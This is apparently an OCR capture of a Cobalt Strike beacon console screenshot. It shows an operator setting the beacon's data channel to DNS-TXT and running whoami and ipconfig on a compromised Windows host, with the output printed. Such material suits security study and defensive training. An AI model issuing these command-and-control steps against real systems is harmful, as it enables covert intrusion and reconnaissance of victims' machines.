 external internal user computer
199 DESKTOP
Event Log X Listeners X Beacon @ X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80 :cc7%23
自动配置 IPv4 地址 . . . . . . . : 199
子网掩码 . . . . . . . . . . . . : 255.255.0.0